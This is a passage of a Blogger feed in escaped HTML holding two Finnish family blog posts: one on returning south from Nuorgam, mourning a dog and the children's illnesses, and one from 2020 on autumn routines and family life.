href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaAhE-NLtw9v-42IPzFiBICLARs5V9GftqWXlq5l5Nt0vTou-jmsbGG6x2DI6H3R5aoCeQ2gX6_rNFW5Nyr65e84Ran0XSHzyUyYMYmzr5BIWD219kkgBRc9gL-2Pland53s8pzFcLS4QEinNgJFckq7KntjqFnm3WpmqldlOy6tTADqWj_WyQQ6eE6eDb\/s4000\/IMG20240716181934.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaAhE-NLtw9v-42IPzFiBICLARs5V9GftqWXlq5l5Nt0vTou-jmsbGG6x2DI6H3R5aoCeQ2gX6_rNFW5Nyr65e84Ran0XSHzyUyYMYmzr5BIWD219kkgBRc9gL-2Pland53s8pzFcLS4QEinNgJFckq7KntjqFnm3WpmqldlOy6tTADqWj_WyQQ6eE6eDb\/w640-h480\/IMG20240716181934.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT1ILtqOsoQLGePi5j0FU0J3rHlPoOjUr1lhJ8FBYcTHCddamivucpieNeR8RDq0nEd710B3KYal_drfN-wKI95El16mwn54Kv3MoDYg4yn6jc7pnKt3pze4Zs1hXvDNX_j4acao4EAPoi1K_EE3tJ1J4JJ4LqccnYVwcejEeTESylY2d8gnwGl9NliEoT\/s4000\/IMG20240712190549.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT1ILtqOsoQLGePi5j0FU0J3rHlPoOjUr1lhJ8FBYcTHCddamivucpieNeR8RDq0nEd710B3KYal_drfN-wKI95El16mwn54Kv3MoDYg4yn6jc7pnKt3pze4Zs1hXvDNX_j4acao4EAPoi1K_EE3tJ1J4JJ4LqccnYVwcejEeTESylY2d8gnwGl9NliEoT\/w480-h640\/IMG20240712190549.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDlEDjyjkU4OuIeU_FeFNJs-OXPUhVdRNKakp569J9TjLIvL4cFF3xJWN0NGCrNPrN5la6C1Bg_fJVYwHlA0alfDmHe1fqpyQNQyWraiZCS1C09pDEXH0t6YJcgEEkFbQhKlkaqe6C4hbcYMpe8S7FJ1FzCiRiWkd5mBQTXPpsGRsxcBO0sE2HBg8YwtcE\/s4000\/IMG20240713184007.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDlEDjyjkU4OuIeU_FeFNJs-OXPUhVdRNKakp569J9TjLIvL4cFF3xJWN0NGCrNPrN5la6C1Bg_fJVYwHlA0alfDmHe1fqpyQNQyWraiZCS1C09pDEXH0t6YJcgEEkFbQhKlkaqe6C4hbcYMpe8S7FJ1FzCiRiWkd5mBQTXPpsGRsxcBO0sE2HBg8YwtcE\/w480-h640\/IMG20240713184007.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhILfmwEIl2lC4ov_lD3BXW8WW7pXv5apQU7CpVJXSD5jG2OWQ7uWUbsg3C5Q7380X9D3D2M_aKt8vkaLMughljhIPHHGF0OubUmm6oMkt-n-f4nU97g1PhoUD-nlE5fHIfd6Bqy9n5qWwcDrGNRqaKe0hFOzrV8AQ32nN0AkaNQXN83KfQeS8BAKfU3fUN\/s1920\/IMG20240718183300_01.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1920\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhILfmwEIl2lC4ov_lD3BXW8WW7pXv5apQU7CpVJXSD5jG2OWQ7uWUbsg3C5Q7380X9D3D2M_aKt8vkaLMughljhIPHHGF0OubUmm6oMkt-n-f4nU97g1PhoUD-nlE5fHIfd6Bqy9n5qWwcDrGNRqaKe0hFOzrV8AQ32nN0AkaNQXN83KfQeS8BAKfU3fUN\/w360-h640\/IMG20240718183300_01.jpg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ETulee onnellinen olo, kun katselee ylläolevia kuvia. Mun ihanat kesätyypit.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ERakastan.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirZWuuZH1TVQQGwFkuldUPx304t0GQsv-MJpOnC8T9si4l9VQVVZbPZs2-AoHcDAizS6uCkaIT8bOmxyykGwq7h7K_U4hwUu41iz18yJc9_FBOaY49izdFZ_u9EKCWLH5dFalQpCqtvZBwibJA82n-SD2_WOBkGs_wvC4CIWhAC9fY7W6P6xaEDkXbkYhi\/s4608\/IMG20240908135429.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4608\" data-original-width=\"3456\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirZWuuZH1TVQQGwFkuldUPx304t0GQsv-MJpOnC8T9si4l9VQVVZbPZs2-AoHcDAizS6uCkaIT8bOmxyykGwq7h7K_U4hwUu41iz18yJc9_FBOaY49izdFZ_u9EKCWLH5dFalQpCqtvZBwibJA82n-SD2_WOBkGs_wvC4CIWhAC9fY7W6P6xaEDkXbkYhi\/w480-h640\/IMG20240908135429.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003ESuurin suru tapahtui syksyllä, kun suloinen Ryti rakas nukkui pois äkillisesti. Ehdimme onneksi kesällä vielä rapsutella ja halitella. Viimeisestä kohtaamisesta jäi kaunis ja lämpöinen muisto. Kävimme sirkusmarkkinoilla syömässä yhdessä ja vietimme mukavan kesäpäivän. Ihmiset ihastelivat jättimäistä nallekarhua. Eikä syyttä, hänhän oli vallan mainio haukku kaikinpuolin!\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003ERyti, niin huikea ja lempeä otus. Elät meidän kaikkien muistoissa ja sydämissä nyt ja aina. Olit lasten paras kaveri. Saikkutuvan suloisin hoitaja. Halikavereista parhain. Ikävä on sinua. Ja nyt minua alkaa itkettämään..\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003ENuku rauhassa ihana.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjC5WzJPajWFed7oo90kn-lIZHzz__vq8vkRL8kEDEOButK7YxPoCxpBfwAFgcqossLSfEh_IiXm3DoO8QW2zEqJRQDCGVe3laAJIwlVdlqMGyrwLftOvlIInewLD5bYWClW8hpcuSlFPmTsyyuXz03e2w0vTkqBjULI8XndoV8Kk6XP-jtFfjm1DrD20xg\/s4000\/IMG20241005212238.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjC5WzJPajWFed7oo90kn-lIZHzz__vq8vkRL8kEDEOButK7YxPoCxpBfwAFgcqossLSfEh_IiXm3DoO8QW2zEqJRQDCGVe3laAJIwlVdlqMGyrwLftOvlIInewLD5bYWClW8hpcuSlFPmTsyyuXz03e2w0vTkqBjULI8XndoV8Kk6XP-jtFfjm1DrD20xg\/w640-h480\/IMG20241005212238.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvttWaJpfTDq_Dw9Ccwyvo8oLUulY4dLSadD0B6unrOghabxmsvedwd00Dz3N6LHvDoj_WIXLrFzG-CjYaxB9_dl6FG7EZ4bP4FYKukha0sdRGtB-3ipHEnFnadzuo4dSFuYIveibVHSrRS1vDBj_3fHmY3tmoZF_zzd1r5H1ItjyJexMBd2Mbono9dNob\/s2753\/IMG_20240601_180729.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2753\" data-original-width=\"2615\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvttWaJpfTDq_Dw9Ccwyvo8oLUulY4dLSadD0B6unrOghabxmsvedwd00Dz3N6LHvDoj_WIXLrFzG-CjYaxB9_dl6FG7EZ4bP4FYKukha0sdRGtB-3ipHEnFnadzuo4dSFuYIveibVHSrRS1vDBj_3fHmY3tmoZF_zzd1r5H1ItjyJexMBd2Mbono9dNob\/w608-h640\/IMG_20240601_180729.jpg\" width=\"608\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003EValehtelisin jos väittäisin, etteikö minun sydämessäni olisi nyt isoa aukkoa. Kaipaan joskus niin lujasti pohjoiseen, että minua ihan sattuu. Olen kiitollinen siitä, että saimme viettää\u0026nbsp; extravuoden alunperin suunnitellun yhden vuoden lisäksi, mutta heikkoina hetkinä koen ihan surua siitä, että tuo kokemus on ohi ja olemme palanneet (valehtelematta) samaan vanhaan oravanpyörään, kuin mistä seikkailumme alussa lähdimme.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EEikä siinäkään mitään pahaa ole. Turvallinen perusarki täällä etelässä on\u0026nbsp; ehdottomasti syy olla super kiitollinen. Meillä kummallakin on H:n kanssa hyvä työpaikka, lapsilla kavereita ja kaikilla super kivat opettajat. Kaikki on oikeasti todella hyvin.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EEhkä jos jostain luopuisin, olisi se tämä jatkuva sairastelu joka alkoi heti kun minulla työt varhaiskasvatuksessa sekä lapsilla koulut alkoivat. Tälläkin hetkellä Piippis keuhkokuumeessa ja H makaa tuossa minun vieressä melkein 39 asteen lämpötiloissa. Neitokaisella todettiin viikko sitten keuhkokuume, josta toipuminen ei lähtenyt käyntiin ihan toivotulla tavalla. Määrätty Amorion kuuri ei tehonnut tulehdukseen, joka oli mitä todennäköisimmin Mykoplasman aiheuttama. Pyörähdimme perjantaina uudessa lastensairaalassa hakemassa toisen kuurin, ja toipuminen alkoi melkein välittömästi. Nyt siis tilanne jo melko hyvä. Ehkä keskiviikkona saadaan tyttönen takaisin koulunpenkille - parasta kaveria onkin jo kova ikävä.\u0026nbsp;\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcTwyIaSZQrcDz4RfuPvViWDFub6rNNcGjeURy1RmTd9dk7t84nCZq95I_B_6y_VNmk-2K7KhVWvXIfnwcuU4FbqzI0V_6Hx871JjWnZlMGS9FZ3P9M8qlSEePNlqrEhO4RJ7MXQ-wUul1tReXTUkVi3hmRcxpjPNLqJhiGqj6MEIAukl4enhcS-6kEntv\/s1812\/IMG_20240523_142825.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1812\" data-original-width=\"1768\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcTwyIaSZQrcDz4RfuPvViWDFub6rNNcGjeURy1RmTd9dk7t84nCZq95I_B_6y_VNmk-2K7KhVWvXIfnwcuU4FbqzI0V_6Hx871JjWnZlMGS9FZ3P9M8qlSEePNlqrEhO4RJ7MXQ-wUul1tReXTUkVi3hmRcxpjPNLqJhiGqj6MEIAukl4enhcS-6kEntv\/w624-h640\/IMG_20240523_142825.jpg\" width=\"624\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EJa niin, yksi tärkeä juttu meinasi jäädä kertomatta! Toukokuussa meillä oli jännittävä päivä Nuorgamissa, kun saimme kunnian vastaanottaa presidentti Stubb vierailulle kouluun. Että tämäkin saatiin vielä kokea ennen kotiinpaluuta!\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EKuvassa presidenttimme kuiskuttelee Piippiksen korvaan salaisuuksia, joita neiti ei ole vieläkään suostunut meille paljastamaan. Herra tasavallan presidentti antoi Pirpanalle lempinimen \u003Ci\u003E\"kissatyttö\"\u003C\/i\u003E.\u0026nbsp; Päivä jäi varmasti kaikkien meidän mieleen upeana, ja sitä muistellaan toivottavasti vielä kiikkustuolissakin.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EMutta nyt, kiitos Nuorgam ja sen väki. Olette rakkaita ja jäitte pysyvästi sydämiimme - voin melkeinpä todeta, että meillä on loppuelämämme ajan kaksi kotia.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EEtelässä ja pohjoisessa.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkGyujILPle1gmxvMB6C1y_kshpbUVFQjhuOz5-v6nvzXheMKLmjHS9UJivzG1X_7DfhlCGrWErDc7Es5Awa81rVfHusIdLeDBN3G2oQs6ZZoUUxLMnpjwiPIhbEcvj9POAnFJe1DoY2tvRpsJ9BCtgDEW9W2WxAhtYfPz-YwFg9VnHpPlpWv6NyVWEycH\/s4000\/IMG20240518213952.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkGyujILPle1gmxvMB6C1y_kshpbUVFQjhuOz5-v6nvzXheMKLmjHS9UJivzG1X_7DfhlCGrWErDc7Es5Awa81rVfHusIdLeDBN3G2oQs6ZZoUUxLMnpjwiPIhbEcvj9POAnFJe1DoY2tvRpsJ9BCtgDEW9W2WxAhtYfPz-YwFg9VnHpPlpWv6NyVWEycH\/w640-h480\/IMG20240518213952.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/47palasta.blogspot.com\/feeds\/6656086042058343049\/comments\/default","title":"Lähetä kommentteja"},{"rel":"replies","type":"text/html","href":"https:\/\/47palasta.blogspot.com\/2025\/01\/paluu-etelaan-ja-blogiin.html#comment-form","title":"0 kommenttia"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6196856646109455928\/posts\/default\/6656086042058343049"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6196856646109455928\/posts\/default\/6656086042058343049"},{"rel":"alternate","type":"text/html","href":"https:\/\/47palasta.blogspot.com\/2025\/01\/paluu-etelaan-ja-blogiin.html","title":"Paluu etelään - ja blogiin"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLKRYbEjrtLdxMpxV-xYau9u8psnPBJ_huNZltZHHP0__dEGYhZg3PSijLvgVRXEJunA5Bq5USsH85zsv3nLI3W_RhhrI0P1ThbZPSILpgN8fFaFPJDmySw_22pJCZNxDY1H0yKJvSpU11n-PhKiPu5_uEoa1IijT2QSxjHXemg1Dnt7wxxdMIY7-9MTsJ\/s72-w640-h480-c\/IMG20240621234821.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6196856646109455928.post-7821151155146294258"},"published":{"$t":"2020-09-08T10:23:00.002+03:00"},"updated":{"$t":"2020-09-08T19:11:30.817+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arki"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eskari"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kaverit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Koulutaival"},{"scheme":"http://www.blogger.com/atom/ns#","term":"luonnossa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Syksy"}],"title":{"type":"text","$t":"Uusi alku"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EIstuskelen hiljaisessa talossa, keittiönpöydän äärellä. Tietokoneen vieressä höyryää lämpöinen kahvikuppi - jo aamun toinen. On luottavainen ja rauhallinen olo. Jokainen kolmesta lapsestamme ovat koulutyönsä parissa - pienin oikeastaan siihen viralliseen koulutyöhönsä vasta eskarissa valmistautuen. Pari viikkoa sitten syksyinen nuhanpoikanen hieman sekoitti alkanutta arkea, ja koko jengi vietti ensimmäisen viikon kotosalla - koska korona. Onneksemme testitulokset näyttivät negatiivista ja pääsimme jatkamaan arkeamme normaalisti.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4TynsbmnRNmOqU09XnkBSD5O8sRZqRb4z0MvZly4f7LaFCSmv_GZpd3QvUkUq1dEzyVbujJzxR4GujkVXfON7kLC7GcLB28SO4NLADKfw0nJF5Fi4gKkENXdYLdqG0svXjoIauCmcOE_Z\/s1080\/WhatsApp+Image+2020-09-08+at+08.49.38+%25282%2529.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1080\" height=\"469\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4TynsbmnRNmOqU09XnkBSD5O8sRZqRb4z0MvZly4f7LaFCSmv_GZpd3QvUkUq1dEzyVbujJzxR4GujkVXfON7kLC7GcLB28SO4NLADKfw0nJF5Fi4gKkENXdYLdqG0svXjoIauCmcOE_Z\/w625-h469\/WhatsApp+Image+2020-09-08+at+08.49.38+%25282%2529.jpeg\" width=\"625\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ESyksy on aina itselleni uuden alku, ja siksi sisälläni vallitsee tälläkin hetkellä lämpöinen tunne. Luotto tulevaan on vahva. Loppuvuodesta ei voi tulla muuta kuin rutkasti edellistä vastaavaa parempi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ERakastan aamuja! Raikasta aamuilmaa koiran kanssa pellon reunaa tarpoessa. Kastepisaroita ja kahvikupposta. Toiveikkaita, ihan parhaita aamuhetkiä.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EViheliäisimmät kiukuttelut ovat jääneet historiaan ja muksut osaavat jo hienosti hoitaa aamutoimet. Lähtevät mielellään kouluun muutamia poikkeuspäiviä lukuunottamatta. Näistä poikkeuspäivistä mainittakoon vaikka tämänaamuinen, kun Pirpana ei olisi halunnut lähteä kouluun syystä että on puuropäivä. Piippis vihaa puuroa. Oksettaa jo pelkkä ajatuskin!\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ERatkaisimme tilanteen niin, että annoimme neidille aimoannoksen lihapullia aamupalaksi. Tyytyväisenä lähti lopulta kouluun vaikka tämä puuroasia mietitytti häntä kovasti jo eilen illalla. Voi kultaa!\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEpbkdKC9hUYcNDOMWeoZoDvugrljkv6dteqYRurwBbEFbWCY2R3oylwFFlM_5ZGiT6J2IOjr33BmJOy05ghStALvG2HPPgb8nNx4aYbcCufnDNjzx48LC2gfwGSFw7j2kei4xD6ZdPFsQ\/s1600\/WhatsApp+Image+2020-09-08+at+08.49.38+%25283%2529.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"469\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEpbkdKC9hUYcNDOMWeoZoDvugrljkv6dteqYRurwBbEFbWCY2R3oylwFFlM_5ZGiT6J2IOjr33BmJOy05ghStALvG2HPPgb8nNx4aYbcCufnDNjzx48LC2gfwGSFw7j2kei4xD6ZdPFsQ\/w625-h469\/WhatsApp+Image+2020-09-08+at+08.49.38+%25283%2529.jpeg\" width=\"625\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EErityislapsielo etenee omalla painollaan yhä edelleen. Kuluneen kesän aikana on muutamaan kertaan etsitty kadonnutta tyttöä, joka kuitenkin aina on palannut omalle kotipihalle ja ilmoittanut käyneensä \u003Ci\u003E\"pienellä lenkillä\"\u003C\/i\u003E. Kovin on omatoiminen tyttö mutta aina aika-ajoin tämä omatoimisuus aiheuttaa meille vanhemmille ylimääräisiä sydämenlyöntejä.\u0026nbsp; Olemme jopa harkinneet Yepzon-laitteen hankkimistä neitokaiselle -ihan vaan varmuuden vuoksi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EKouluun kuskaamme Piippistä tällä hetkellä, kun isin etätyöt sekä äidin satunnaiset työt sen sallivat. Tämä lyhentää kolmasluokkalaisen koulupäivää tunnin verran ja se on vielä tässä kohtaa Pirpanalle merkittävä aika.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiRuxGRDCn3sKo1nnyZgn0uJ9So9Kt2Puj8dgADxNS_KnGlXN8PxLwAtn0AidWGFUc0DfmczI0bfPBAAL_5jNXUpd_c8cU47TCvEJpJTdWyyFnF7MlNe16XkTM8fRADUPHediPeoaUNVg3\/s1080\/WhatsApp+Image+2020-09-08+at+08.49.37.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"625\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiRuxGRDCn3sKo1nnyZgn0uJ9So9Kt2Puj8dgADxNS_KnGlXN8PxLwAtn0AidWGFUc0DfmczI0bfPBAAL_5jNXUpd_c8cU47TCvEJpJTdWyyFnF7MlNe16XkTM8fRADUPHediPeoaUNVg3\/w625-h625\/WhatsApp+Image+2020-09-08+at+08.49.37.jpeg\" width=\"625\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMummi \u0026lt;3\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EKaverit ovat astuneet mukaan perheemme arkeen hyvin vahvasti. Varsinkin keskimmäinen viettäisi kaiken vapaa-aikansa vanhempien katseiden\u0026nbsp; ulottumattomista ja tämäkin on osittain vaatinut varsinkin allekirjoittaneelta hieman totuttelua. Myös pienimmäinen on löytänyt omat sielunkumppaninsa perheen ulkopuolelta ja tästä syystä neiti saikin synttärilahjaksi oman puhelimen. On paljon helpompi päästää tyttö vaikka ihan naapuriinkin leikkimään, kun tietää että tarpeen vaatiessa häneen saa helposti yhteyden.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EPaljon pyrimme kuitenkin viettämään aikaa myös perheen kesken - ihan päivittäin. Myös mummi haetaan usein mukaan päivittäisiin aktiviteetteihin ja olen tosi kiitollinen siitä että äiti asuukin niin lähellä meitä. Isän lähtö tuntuu edelleen ja toistemme tuki on todella tärkeää.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; 